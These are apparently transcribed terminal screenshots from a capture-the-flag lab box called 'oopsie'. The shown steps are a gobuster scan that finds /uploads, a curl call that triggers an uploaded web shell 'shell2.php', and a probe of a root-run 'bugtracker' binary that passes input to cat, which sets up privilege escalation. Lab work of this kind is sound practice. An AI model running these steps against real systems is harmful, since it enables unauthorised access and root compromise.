 george93@kali: ~
george93@kali: ~ 181x13
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 15700 / 220561 (7.12%)
george93@kali: ~ 67x40
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x40
bash: cd: /usr/bin/bugtracker: Not a directory
robert@oopsie:/var/www/html/cdn-cgi/login$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 1
1
---------------
Binary package hint: ev-engine-lib
Version: 3.3.3-1
Reproduce:
When loading library in firmware it seems to be crashed
What you expected to happen:
Synchronized browsing to be enabled since it is enabled for that site.
What happened instead:
Synchronized browsing is disabled. Even choosing VIEW > SYNCHRONIZED BROWSING from menu does not stay enabled be
tween connects.
robert@oopsie:/var/www/html/cdn-cgi/login$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 123asd
123asd
---------------
cat: /root/reports/123asd: No such file or directory
robert@oopsie:/var/www/html/cdn-cgi/login$